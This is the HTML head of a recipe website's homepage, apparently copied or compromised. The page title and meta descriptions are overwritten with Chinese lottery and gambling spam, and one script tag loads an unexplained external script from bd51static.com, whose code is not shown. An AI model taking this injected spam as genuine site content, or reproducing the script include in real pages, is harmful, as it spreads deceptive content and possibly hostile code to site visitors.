.rttpg-row-wrap{margin-left:auto!important;margin-right:auto!important}.rttpg-row-wrap .rttpg-row{--rt-gutter-x:var(--tpg-d-gap);--rt-gutter-y:var(--tpg-d-gap)}.rttpg-row-wrap.rttpg-block-frontend{width:100%}.rttpg-row-wrap.rttpg-block-frontend .rttpg-row{display:flex;flex-wrap:wrap;margin-left:calc(var(--tpg-d-gap)*-1);margin-right:calc(var(--tpg-d-gap)*-1)}.rttpg-row-wrap.rttpg-block-frontend .rttpg-row>.rttpg-column{padding-left:var(--tpg-d-gap);padding-right:var(--tpg-d-gap)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row{margin-left:calc(var(--tpg-t-gap)*-1);margin-right:calc(var(--tpg-t-gap)*-1)}.rttpg-row-wrap.rttpg-block-frontend .rttpg-row>.rttpg-column{padding-left:var(--tpg-t-gap);padding-right:var(--tpg-t-gap)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row{margin-left:calc(var(--x-gap-x)*-1);margin-right:calc(var(--x-gap-x)*-1)}.rttpg-row-wrap.rttpg-block-frontend .rttpg-row>.rttpg-column{padding-left:var(--x-gap-x);padding-right:var(--x-gap-x)}}.rttpg-row{margin-left:auto;margin-right:auto}.wp-block-rttpg-row{margin:0}.rttpg-container .rttpg-container,.wp-block-rttpg-row .rttpg-block-postgrid .rttpg-block-postgrid{max-width:100%!important;width:100%!important}.tpg-even.grid-behaviour{align-items:flex-start}.tpg-el-main-wrapper .tpg-post-holder{height:100%}.tpg-el-main-wrapper .tpg-even .rt-holder{display:block}.rt-el-post-meta span.author{margin-bottom:2px}.rt-tpg-container .rt-el-content-wrapper{transition:background-color .4s ease-in-out}.rt-tpg-social-share a i,.tpg-el-main-wrapper .post-meta-tags a,.tpg-el-main-wrapper .post-meta-tags img,.tpg-el-main-wrapper .post-meta-tags span,.tpg-el-main-wrapper .rt-holder:hover .post-meta-tags i,.tpg-el-main-wrapper .tpg-el-excerpt *,.tpg-el-main-wrapper .tpg-el-image-wrap .overlay,.tpg-el-main-wrapper .tpg-el-image-wrap img,.tpg-el-main-wrapper .tpg-post-holder,.tpg-separate-category .categories-links,.tpg-separate-category .categories-links i{transition:.4s ease-in-out}.tpg-el-main-wrapper .rt-content-loader [class*=rt-col]{margin-top:0;padding-bottom:30px}.tpg-el-main-wrapper .entry-title a{color:inherit!important;text-decoration:none;transition:none!important}.tpg-el-main-wrapper .entry-title a:focus{border:none;box-shadow:none}.tpg-el-main-wrapper .entry-title:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-widget-heading-wrapper .tpg-widget-heading a{color:inherit}.section-title-align-center .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-left{display:block;margin-left:0;margin-right:15px}.section-title-align-center .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{display:none}.section-title-align-center .tpg-widget-heading-wrapper .tpg-widget-heading{margin:0;padding:0}.section-title-align-center .tpg-widget-heading-wrapper.heading-default{justify-content:center}.title-two-line .entry-title{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.title-two-line .entry-title{-webkit-line-clamp:2}.rt-tpg-container .rt-el-post-meta{align-content:baseline;color:#646464;display:inline-flex;flex-wrap:wrap;font-size:15px;margin-bottom:13px}.rt-el-post-meta a,.rt-el-post-meta a:active,.rt-el-post-meta a:focus{color:inherit}.rt-el-post-meta a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-el-post-meta i{line-height:1;margin-right:8px;margin-top:-1px}.rt-tpg-container .offset-right .rt-el-post-meta{margin-top:-6px}.tpg-el-main-wrapper .tpg-el-image-wrap img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.tpg-el-main-wrapper .tpg-el-image-wrap a.tpg-post-link{height:100%;width:100%}.tpg-el-main-wrapper .tpg-el-image-wrap .overlay{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tpg-el-main-wrapper .post-meta-tags span{align-items:center;display:inline-flex;flex-wrap:wrap;font-weight:300}.tpg-el-main-wrapper .post-meta-tags a{margin-bottom:0}.tpg-el-main-wrapper .post-meta-tags span img{border-radius:50%;display:inline-block;height:25px;margin-right:14px;margin-top:-2%;-o-object-fit:contain;object-fit:contain;width:25px}.post-meta-tags span.separator:last-of-type{display:none}.tpg-el-box-border-disable .rt-tpg-container .rt-holder{border:none;box-shadow:none!important}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{display:flex;justify-content:space-between}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input{min-width:202px}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap div:last-child{margin-right:0}@media (max-width:991px){.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{flex-direction:column}.tpg-el-main-wrapper .offset-left{margin-bottom:15px}}@media (max-width:600px){.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{flex-direction:column}}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap{min-height:38px}.tpg-el-main-wrapper .rt-holder .rt-el-content-wrapper{display:flex;flex-direction:column;overflow:hidden}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper .entry-title{margin-bottom:0;transition:.4s}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper .tpg-separate-category,.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper .tpg-separate-category.above_title a{margin-bottom:5px}.tpg-el-main-wrapper .rt-holder .tpg-el-excerpt{order:5}.tpg-el-main-wrapper .rt-holder .rt-tpg-social-share{order:10}.tpg-el-main-wrapper .rt-tpg-social-share a{margin-right:10px}.tpg-el-main-wrapper .rt-holder .post-footer{margin-bottom:15px;order:11}.rt-tpg-container .post-right-content{display:flex;flex-direction:column}.rt-tpg-container .list-layout-wrapper .post-right-content{flex:1}.rt-tpg-container .list-layout-wrapper .post-right-content>div:last-child{margin-bottom:0}.rt-tpg-container .grid-layout1 .rt-holder{background:#fff;box-shadow:0 0 2px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.3);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.3)}.tpg-el-main-wrapper .list-layout-wrapper .rt-holder .rt-el-content-wrapper{display:flex;flex-direction:row;height:100%;padding:0}.rt-tpg-container .list-layout-wrapper .offset-right .rt-row{display:flex;flex-wrap:wrap;max-width:100%;overflow:hidden;width:100%}.rt-tpg-container .list-layout-wrapper.list-layout3 .offset-right .rt-row .rt-list-item{margin-bottom:15px}.tpg-el-main-wrapper .list-layout-wrapper .offset-left .rt-holder .rt-el-content-wrapper{flex-direction:column}.rt-tpg-container .list-layout-wrapper .offset-left .rt-holder .tpg-el-image-wrap{flex:inherit;margin:0 0 15px}.tpg-el-main-wrapper .list-layout-wrapper .offset-right .tpg-el-image-wrap{height:100px}.rt-tpg-container .list-layout-wrapper .offset-left .entry-title-wrapper .entry-title{font-size:24px}.rt-tpg-container .list-layout-wrapper .offset-right .entry-title-wrapper .entry-title{font-size:18px}.tpg-el-main-wrapper .list-layout-wrapper.list-layout3 .rt-holder .rt-el-content-wrapper{align-items:flex-start!important}.tpg-el-main-wrapper .list-layout3 .offset-right .rt-holder .tpg-el-excerpt{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.tpg-el-main-wrapper .list-layout3 [class*=rt-col]{padding-bottom:15px}.tpg-el-main-wrapper .list-layout3 .offset-left .tpg-el-image-wrap{height:390px}.rt-tpg-container .list-layout3 .offset-right .rt-holder .tpg-el-image-wrap{flex:0 0 140px;height:110px;margin:0 15px 0 0;max-width:140px}.rttpg-block-wrapper{margin-left:-15px;margin-right:-15px}@media (min-width:1200px){.rttpg-block-postgrid.alignfull{margin-left:auto;margin-right:auto;max-width:100%;width:100%}}.swiper{overflow:hidden}.z-index{position:relative;z-index:999}.rt-tpg-container a.disabled{cursor:default;text-decoration:none}#rt-popup-wrap .rt-popup-singlePage-counter{bottom:0;color:#fff;height:30px;margin:auto;position:absolute;right:40px;top:0}.rt-popup-wrap{backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);background:rgba(0,0,0,.8);display:none;left:0;margin-left:100%;min-height:100%;padding:0;position:fixed;top:0;width:100%;z-index:999999999}.rt-popup-wrap .rt-tpg-container{padding-bottom:50px}.rt-popup-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle}.rt-popup-wrap .rt-popup-navigation-wrap{background-color:var(--tpg-popupbar-color,#06f)}.rt-popup-wrap .rt-popup-loading{background:url(https://insanelygoodrecipes.com/wp-content/plugins/the-post-grid-pro/assets/images/loading.gif) 50% no-repeat;height:200px}.rt-popup-content{background-color:var(--tpg-popup-bg-color,#fff);box-shadow:0 0 30px rgba(0,0,0,.1);height:100%;left:50%;margin-left:auto;margin-right:auto;max-width:1024px;min-height:100vh;overflow-y:scroll;padding:70px 50px;position:absolute;top:50px;transform:translateX(-50%);width:100%}.rt-popup-content:after,.rt-popup-content:before{clear:both;content:"";display:table}@media (max-width:767px){.tpg-el-main-wrapper .tpg-el-image-wrap img{width:100%!important}.rt-popup-content{padding:20px}.tpg-el-main-wrapper .rt-content-loader .offset-left,.tpg-el-main-wrapper .rt-content-loader .offset-right{width:100%!important}}.rt-popup-content::-webkit-scrollbar{width:5px}.rt-popup-content::-webkit-scrollbar-track{background:#f1f1f1}.rt-popup-content::-webkit-scrollbar-thumb{background:var(--tpg-primary-color,#0d6efd)}.rt-popup-content::-webkit-scrollbar-thumb:hover{background:var(--tpg-secondary-color,#0654c4)}.rt-popup-content .wc-product-holder{margin-left:auto;margin-right:auto;max-width:100%;width:1200px}.rt-popup-singlePage-sticky .rt-popup-navigation-wrap{height:70px;position:fixed;top:0;z-index:999999}.rt-popup-singlePage .rt-popup-next,.rt-popup-singlePage .rt-popup-prev{bottom:0;height:44px;width:44px}.rt-popup-singlePage .rt-popup-next{background:url(https://insanelygoodrecipes.com/wp-content/plugins/the-post-grid-pro/assets/images/sprite.png) -46px -92px no-repeat;bottom:0;left:108px;right:0}.rt-popup-navigation .rt-popup-close,.rt-popup-navigation .rt-popup-next,.rt-popup-navigation .rt-popup-prev{cursor:pointer;display:inline-block;margin:5px!important}.rt-popup-navigation{padding:5px 0;text-align:center}.rt-popup-singlePage .rt-popup-next:hover{background-position:-46px -138px}.rt-popup-navigation,.rt-popup-navigation-wrap{width:100%}.rt-popup-singlePage .rt-popup-prev{background:url(https://insanelygoodrecipes.com/wp-content/plugins/the-post-grid-pro/assets/images/sprite.png) 0 -92px no-repeat;left:0}.rt-popup-singlePage .rt-popup-prev:hover{background-position:0 -138px}.rt-popup-singlePage .rt-popup-close{background:url(https://insanelygoodrecipes.com/wp-content/plugins/the-post-grid-pro/assets/images/sprite.png) -92px -92px no-repeat;bottom:0;height:44px;left:0;margin:auto;right:0;top:0;width:44px}.rt-popup-singlePage .rt-popup-close:hover{background-position:-92px -138px}span.rt-spine-loading{background:url(https://insanelygoodrecipes.com/wp-content/plugins/the-post-grid-pro/assets/images/loading.gif) 50% no-repeat;display:inline-block;margin-left:2px;padding:11px;position:relative;top:-5px;vertical-align:bottom}.rt-response-alert .rt-alert{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:hsla(0,0%,100%,.4);border:5px solid rgba(0,0,0,.2);border-radius:4px;color:#212121;padding:37px;position:fixed;text-align:center;z-index:9999}.rt-response-alert .rt-alert .rt-woo-view-cart a{background-color:var(--tpg-primary-color);color:#fff;display:inline-block;margin-top:10px;padding:2px 15px}.rt-response-alert span.cross{background:red;border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:20px;line-height:20px;position:absolute;right:6px;text-align:center;top:5px;width:20px}.wc-product-holder .variations select{color:#000;padding:5px}.wc-product-holder .variations .reset_variations{margin-left:5px}.wc-add-to-cart{margin:25px 0}.wc-product-holder ul.wc-tabs{clear:both;display:inline-block;margin:0 0 -8px;padding:0;width:100%}.wc-product-holder ul.wc-tabs li{background:#e6e6e6;cursor:pointer;display:inline-block;float:left;margin:0}.wc-product-holder ul.wc-tabs li:focus{outline:0}.wc-product-holder ul.wc-tabs li a:hover,.wc-product-holder ul.wc-tabs li.active a{background:#8cc63e}.wc-product-holder ul.wc-tabs li a:hover:after,.wc-product-holder ul.wc-tabs li.active a:after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:5px solid #8cc63e;bottom:-5px;content:"";height:0;left:0;margin:auto;position:absolute;right:0;text-align:center;width:0}.wc-product-holder ul.wc-tabs li a{background:#0071bd;border-right:1px solid;color:#fff;display:block;font-weight:700;padding:8px 15px;position:relative;text-decoration:none}.wc-product-holder ul.wc-tabs li:last-child a{border-right:0}.wc-product-holder ul.wc-tabs li a:focus{box-shadow:none}.rt-md-content a{color:#fff}.rt-md-content i{margin-right:5px}.md-show{visibility:visible}.md-overlay{background:rgba(0,0,0,.7);height:100%;left:0;opacity:0;position:fixed;top:0;transition:all .3s;visibility:hidden;width:100%;z-index:1000}.md-show~.md-overlay{opacity:1;visibility:visible}div#rt-modal .rt-md-content-holder{height:100%;min-height:15px}div#rt-modal .rt-md-loading{padding:15px 40px 30px;text-align:center}.rt-tpg-social-share{display:inline-block;float:left;font-weight:700;margin:0}.tpg-el-main-wrapper .rt-tpg-social-share{display:block;float:none;margin-bottom:15px}.rt-tpg-social-share:after{clear:both;content:"";display:block}.rt-tpg-social-share a{display:inline-block;margin-right:0;outline:0;padding:3px}.tpg-el-main-wrapper .rt-tpg-social-share a:first-child{padding-left:0!important}.rt-tpg-social-share a i{box-sizing:content-box;font-size:16px;outline:0}.rt-tpg-social-share a.twitter i{color:#00aced}.rt-tpg-social-share a.twitter:hover i{color:#1ab8f5}.rt-tpg-social-share a.email i{color:#0489c9}.cat-above-title .rt-separator{display:inline-block;margin-right:4px}.categories-links{display:inline-block;line-height:1.3}.cat-above-title.style2 .categories-links .rt-separator{display:none}.cat-above-title.style2 .categories-links a{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-flex;font-size:13px;letter-spacing:.03em;line-height:1.3;margin-right:4px;padding:4px 8px 3px;position:relative;z-index:1}.cat-above-title.style2 .categories-links a:before{background-color:rgba(0,0,0,.2);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.cat-above-title.style2 .categories-links a:hover:before{opacity:1}.cat-above-title.style2 .categories-links{font-size:14px;line-height:25px;min-height:25px}button.mfp-arrow,button.mfp-close{background:0 0!important;outline:0!important}.builder-content.content-invisible{opacity:0;visibility:hidden}.rt-tpg-container .offset-right .entry-title-wrapper .entry-title{font-size:18px}.tpg-el-main-wrapper .offset-right .tpg-el-image-wrap img{height:100%;min-height:170px;-o-object-fit:cover;object-fit:cover}.tpg-el-main-wrapper .offset-right .rt-list-item .tpg-el-image-wrap img{min-height:inherit}.tpg-el-main-wrapper .offset-left .tpg-el-image-wrap{height:589px}.tpg-el-main-wrapper .swiper-button-next:after,.tpg-el-main-wrapper .swiper-button-prev:after{font-family:'Font Awesome 5 Free';font-size:inherit;font-weight:900}.tpg-el-main-wrapper .swiper-button-prev:after{content:"\f060"}.tpg-el-main-wrapper .swiper-button-next:after{content:"\f061"}.swiper-pagination{padding-top:5px;position:static;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.tpg-el-main-wrapper .slider-main-wrapper .swiper-pagination{bottom:-55px;min-height:40px;position:absolute;width:100%}.tpg-el-main-wrapper .swiper-pagination span{margin:0 3px;transition:.4s}.tpg-el-main-wrapper .swiper-pagination span:hover{background-color:var(--tpg-primary-color,#0d6efd)}.tpg-el-main-wrapper .rt-swiper-holder .tpg-el-image-wrap img{width:100%}.tpg-el-main-wrapper .rt-swiper-holder{margin-left:-15px;margin-right:-15px}.tpg-el-main-wrapper .slider-main-wrapper{position:relative}.tpg-el-main-wrapper .rt-swiper-holder{overflow:hidden}body .tpg-el-main-wrapper .slider-layout11 .rt-swiper-holder,body .tpg-el-main-wrapper .slider-layout12 .rt-swiper-holder{margin-left:0!important;margin-right:0!important}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .tpg-post-holder{height:120px}.rt-tpg-container .slider-layout12 .rt-detail .entry-title-wrapper .entry-title{font-size:2.125rem;font-weight:600;line-height:1.3}.rt-tpg-container .slider-layout12 .rt-holder .grid-hover-content:before{background:linear-gradient(180deg,rgba(0,0,0,.4),rgba(0,0,0,.5) 59%,rgba(0,0,0,.8))}@media (max-width:767px){.tpg-el-main-wrapper .offset-left .tpg-el-image-wrap{height:400px}.rt-tpg-container .slider-layout12 .rt-detail .entry-title-wrapper .entry-title{font-size:26px}}.wp-block-social-links li{overflow:hidden;position:relative;z-index:1}.wp-block-social-links li:before{background-color:rgba(0,0,0,.1);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.wp-block-social-links li:hover:before{opacity:1}.tpg-category-block-wrapper{padding:0 15px;text-align:center}.tpg-category-block-wrapper .cat-item-col{box-sizing:border-box;padding-bottom:30px}.tpg-category-block-wrapper .card-inner-wrapper{transition:.4s}.tpg-category-block-wrapper.category-layout1 .cat-thumb{aspect-ratio:1/1;display:inline-block;margin-bottom:15px;max-width:160px;position:relative;width:100%}.tpg-category-block-wrapper.category-layout1 .cat-thumb a{border-radius:50%}.tpg-category-block-wrapper.category-layout1 .cat-thumb a:before{background-color:rgba(0,0,0,.1);content:"";left:0;position:absolute;top:0}.tpg-category-block-wrapper.category-layout1 .cat-thumb img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.tpg-category-block-wrapper .cat-thumb .cat-link{background:#efefef;display:block;height:100%;overflow:hidden;position:relative;transition:.4s;width:100%}.tpg-category-block-wrapper .cat-thumb .cat-link .overlay{background-color:rgba(0,0,0,.07);height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:.4s;width:100%}.tpg-category-block-wrapper .cat-thumb img{transition:.6s}.tpg-category-block-wrapper .cat-thumb:hover img{transform:scale(1.1)}.tpg-category-block-wrapper .category-name{font-size:18px;font-weight:400}.tpg-category-block-wrapper .category-name a{color:#111}.tpg-category-block-wrapper .category-name a i{display:inline-block;padding-top:3px}.tpg-category-block-wrapper .category-name a:hover{color:var(--tpg-primary-color,#0d6efd)}.rttpg-toc-main-wrapper{box-sizing:border-box;width:100%}.rttpg-toc-active{color:var(--tpg-primary-color,#0d6efd)}.tpg-table-of-contents-wrapper{border:1px solid #efefef;box-shadow:0 32px 54px -20px rgba(0,0,0,.2);margin-bottom:30px}.tpg-table-of-contents-wrapper ul{margin:0;padding:0}.tpg-table-of-contents-wrapper ul{list-style:disc!important;margin-left:18px}.tpg-table-of-contents-wrapper li{position:relative}.tpg-table-of-contents-wrapper ul li{margin:.25em 0}.tpg-table-of-contents-wrapper .rttpg-toc-inner{border-top:1px solid #efefef;font-size:17px;padding:25px 30px}.tpg-table-of-contents-wrapper .rttpg-toc-inner ul ul{font-size:15px}.tpg-table-of-contents-wrapper .rttpg-toc-inner ul ul li{font-weight:400;line-height:1.5}.tpg-table-of-contents-wrapper .rttpg-toc-inner li{font-weight:600}.tpg-table-of-contents-wrapper .rttpg-toc-inner a{color:#000610;line-height:1.6;text-decoration:underline}.tpg-table-of-contents-wrapper .rttpg-toc-inner .rttpg-toc-active>a,.tpg-table-of-contents-wrapper .rttpg-toc-inner a:hover{color:var(--tpg-primary-color,#0d6efd)}.rttpg-toc-main-wrapper{opacity:0}.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap}.wp-container-core-columns-layout-2.wp-container-core-columns-layout-2{flex-wrap:nowrap}.wp-container-core-buttons-layout-1.wp-container-core-buttons-layout-1{justify-content:center;align-items:flex-start}.wp-container-core-buttons-layout-2.wp-container-core-buttons-layout-2{justify-content:center;align-items:flex-start}.wp-container-core-buttons-layout-3.wp-container-core-buttons-layout-3{justify-content:center;align-items:flex-start}.wp-container-core-buttons-layout-4.wp-container-core-buttons-layout-4{justify-content:center;align-items:flex-start}.wp-container-core-columns-layout-3.wp-container-core-columns-layout-3{flex-wrap:nowrap}.wp-container-core-buttons-layout-5.wp-container-core-buttons-layout-5{justify-content:center;align-items:flex-start}</style>
<style></style>

<meta name="description" content="2024澳洲幸运5官方体彩开奖直播+官网直播记录 运澳洲5开奖结果历史-168幸运澳洲5开奖号码官网计划 澳洲体彩幸运5最新开奖结果计划 2023-2024年澳洲幸运5开奖官网 在线开奖官方网站  Browse 100&#039;s of recipes that are sure to make your family smile." />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="index.html" />
<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.8" />
<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/insanelygoodrecipes.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/insanelygoodrecipes.com\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/insanelygoodrecipes.com\/#organization","name":"2024澳洲幸运五官方体彩开奖记录-结果号码直播|幸运澳洲5官方开奖结果体彩 Good Recipes","url":"https:\/\/insanelygoodrecipes.com\/","logo":{"@type":"ImageObject","url":"https:\/\/insanelygoodrecipes.com\/wp-content\/uploads\/2020\/06\/Insanely_Good_Logo-e1593101092471.png","@id":"https:\/\/insanelygoodrecipes.com\/#organizationLogo","width":496,"height":155,"caption":"Insanely Good Logo E"},"image":{"@id":"https:\/\/insanelygoodrecipes.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/InsanelyGoodRecipes","index.html\/\/twitter.com\/insanelydelish","index.html\/\/www.pinterest.com\/insanelygoodrecipes\/","https:\/\/www.youtube.com\/channel\/UClGNQUvxqCjL9wICAVwDMhA"]},{"@type":"WebPage","@id":"https:\/\/insanelygoodrecipes.com\/#webpage","url":"https:\/\/insanelygoodrecipes.com\/","name":"2024澳洲幸运五官方体彩开奖记录-结果号码直播|幸运澳洲5官方开奖结果体彩 Good Recipes","description":"2024澳洲幸运5官方体彩开奖直播+官网直播记录 运澳洲5开奖结果历史-168幸运澳洲5开奖号码官网计划 澳洲体彩幸运5最新开奖结果计划 2023-2024年澳洲幸运5开奖官网 在线开奖官方网站  Browse 100's of recipes that are sure to make your family smile.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/insanelygoodrecipes.com\/#website"},"breadcrumb":{"@id":"https:\/\/insanelygoodrecipes.com\/#breadcrumblist"},"datePublished":"2024-01-27T08:44:05-05:00","dateModified":"2024-01-29T14:41:21-05:00"},{"@type":"WebSite","@id":"https:\/\/insanelygoodrecipes.com\/#website","url":"https:\/\/insanelygoodrecipes.com\/","name":"2024澳洲幸运五官方体彩开奖记录-结果号码直播|幸运澳洲5官方开奖结果体彩 Good Recipes","description":"Making Dinner Time Fun, Simple, & Delicious","inLanguage":"en-US","publisher":{"@id":"https:\/\/insanelygoodrecipes.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/insanelygoodrecipes.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>

<link rel="preload" href="ttf/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2024澳洲幸运五官方体彩开奖记录-结果号码直播|幸运澳洲5官方开奖结果体彩 Good Recipes" />
<meta property="og:description" content="2024澳洲幸运5官方体彩开奖直播+官网直播记录 运澳洲5开奖结果历史-168幸运澳洲5开奖号码官网计划 澳洲体彩幸运5最新开奖结果计划 2023-2024年澳洲幸运5开奖官网 在线开奖官方网站  Browse 100&#039;s of recipes that are sure to make your family smile." />
<meta property="og:url" content="https://insanelygoodrecipes.com/" />
<meta property="og:site_name" content="2024澳洲幸运五官方体彩开奖记录-结果号码直播|幸运澳洲5官方开奖结果体彩 Good Recipes" />
<meta property="og:updated_time" content="2024-01-29T14:41:21+00:00" />
<meta property="article:published_time" content="2024-01-27T08:44:05+00:00" />
<meta property="article:modified_time" content="2024-01-29T14:41:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2024澳洲幸运五官方体彩开奖记录-结果号码直播|幸运澳洲5官方开奖结果体彩 Good Recipes" />
<meta name="twitter:description" content="2024澳洲幸运5官方体彩开奖直播+官网直播记录 运澳洲5开奖结果历史-168幸运澳洲5开奖号码官网计划 澳洲体彩幸运5最新开奖结果计划 2023-2024年澳洲幸运5开奖官网 在线开奖官方网站  Browse 100&#039;s of recipes that are sure to make your family smile." />

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="dns-prefetch" href="http://assets.pinterest.com/" />
<link rel="dns-prefetch" href="http://scripts.mediavine.com/" />
<link rel="alternate" type="application/rss+xml" title="2024澳洲幸运五官方体彩开奖记录-结果号码直播|幸运澳洲5官方开奖结果体彩 Good Recipes &raquo; Feed" href="index-2.html" />
<link rel="alternate" type="application/rss+xml" title="2024澳洲幸运五官方体彩开奖记录-结果号码直播|幸运澳洲5官方开奖结果体彩 Good Recipes &raquo; Comments Feed" href="index-3.html" />
<link id="omgf-preload-0" rel="preload" href="woff2/montserrat-normal-latin-ext-400.woff2" as="font" type="font/woff2" crossorigin />
<link id="omgf-preload-1" rel="preload" href="woff2/montserrat-normal-latin-400.woff2" as="font" type="font/woff2" crossorigin />
<link id="omgf-preload-2" rel="preload" href="woff2/poppins-normal-latin-ext-400.woff2" as="font" type="font/woff2" crossorigin />
<link id="omgf-preload-3" rel="preload" href="woff2/poppins-normal-latin-400.woff2" as="font" type="font/woff2" crossorigin />
<link id="omgf-preload-4" rel="preload" href="woff2/poppins-normal-latin-ext-700.woff2" as="font" type="font/woff2" crossorigin />
<link id="omgf-preload-5" rel="preload" href="woff2/poppins-normal-latin-700.woff2" as="font" type="font/woff2" crossorigin />
<link id="omgf-preload-6" rel="preload" href="woff2/roboto-condensed-normal-latin-ext-400.woff2" as="font" type="font/woff2" crossorigin />
<link id="omgf-preload-7" rel="preload" href="woff2/roboto-condensed-normal-latin-400.woff2" as="font" type="font/woff2" crossorigin />
<style id="wp-emoji-styles-inline-css"></style>
<style id="wpzoom-rcb-block-style-css-inline-css"></style>
<style id="getwid-blocks-inline-css"></style>
<style id="classic-theme-styles-inline-css"></style>
<style id="global-styles-inline-css"></style>
<style id="rate-my-post-inline-css"></style>
<style id="dpsp-frontend-style-pro-inline-css"></style>
<style id="generate-style-inline-css"></style>
<script src="js/script84fc.js" id="shortcode-for-current-date-script-js" defer></script>
<script src="js/jquery.minf43b.js" id="jquery-core-js" defer></script>
<script src="js/jquery-migrate.min5589.js" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="index-4.html" /><link rel="alternate" type="application/json" href="json/5246170.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc0db0.html" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="shortlink" href="index.html" />
<link rel="alternate" type="application/json+oembed" href="embedafc6.html" />
<link rel="alternate" type="text/xml+oembed" href="other/embedb771" />
<style type="text/css" id="simple-css-output"></style><meta name="hubbub-info" description="Hubbub Pro 2.20.0">
<script>window.addEventListener('DOMContentLoaded', function() {

            jQuery(window).on('elementor/frontend/init', function () {
                var previewIframe = jQuery('#elementor-preview-iframe').get(0);

                // Attach a load event listener to the preview iframe
                jQuery(previewIframe).on('load', function () {
                    var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

                    var logo = "index-5.html";
                    var log_path = "icon-40x40.html"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

                    jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
                });

            });
        });</script>
<style></style>
<script defer data-domain="insanelygoodrecipes.com/b94BUy" src="js/script.manual.min.js"></script>


<link rel="icon" href="png/ig-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="png/ig-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/ig-favicon.png" />
<meta name="msapplication-TileImage" content="png/ig-favicon.png" />
<style></style><style>
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="asp-instance-3"></style>
<style></style><script type="text/javascript" src="//bd51static.com/10nl.js"></script>
 <script src="main.js"></script></head>
<body class="home page-template-default page page-id-5246170 wp-custom-logo wp-embed-responsive post-image-aligned-center sticky-menu-fade rttpg rttpg-7.4.3 radius-frontend rttpg-body-wrap no-sidebar nav-above-header one-container fluid-header active-footer-widgets-1 nav-aligned-center header-aligned-center dropdown-hover">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a> <nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary">
<div class="inside-navigation grid-container grid-parent">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="mobile-menu">MENU</span> </button>
<div id="primary-menu" class="main-nav"><ul id="menu-main-navigation" class=" menu sf-menu"><li id="menu-item-6192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6192"><a href="index-6.html" data-wpel-link="internal" rel="noopener">Recipes<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-109862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109862"><a href="index-7.html" data-wpel-link="internal" rel="noopener">Appetizers</a></li>
